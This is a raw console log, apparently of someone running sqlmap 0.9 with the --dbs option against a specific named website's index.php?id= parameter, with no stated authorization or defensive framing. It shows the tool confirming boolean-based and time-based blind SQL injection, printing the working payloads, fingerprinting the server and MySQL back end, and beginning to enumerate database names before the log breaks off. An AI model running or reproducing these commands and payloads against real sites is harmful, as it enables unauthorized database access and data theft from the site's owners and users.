 [*] shutting down at: 16:58:23
c:\sqlmap>sqlmap.py -u http://www.monitoringris.org/index.php?id=30 --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:58:31
[16:58:31] [INFO] using 'C:\sqlmap\output\www.monitoringris.org\session' as session file
[16:58:31] [INFO] testing connection to the target url
[16:58:31] [INFO] testing if the url is stable, wait a few seconds
[16:58:33] [INFO] url is stable
[16:58:33] [INFO] testing if GET parameter 'id' is dynamic
[16:58:34] [INFO] confirming that GET parameter 'id' is dynamic
[16:58:34] [INFO] GET parameter 'id' is dynamic
[16:58:35] [WARNING] heuristic test shows that GET parameter 'id' might not be injectable
[16:58:35] [INFO] testing sql injection on GET parameter 'id'
[16:58:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:58:38] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[16:58:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[16:58:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:58:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[16:58:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:58:41] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:58:42] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:58:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:58:43] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:58:54] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[16:58:54] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[16:59:00] [INFO] target url appears to be UNION injectable with 5 columns
[16:59:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:59:14] [INFO] target url appears to be UNION injectable with 5 columns
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N] y
sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30 AND 1392=1392
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=30 AND SLEEP(5)
---
[17:00:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5.0.11
[17:00:27] [INFO] fetching database names
[17:00:27] [INFO] fetching number of databases
[17:00:27] [INFO] retrieved: 2
[17:00:32] [INFO] retrieved: information_schema
[17:02:22] [INFO] retrieved: mai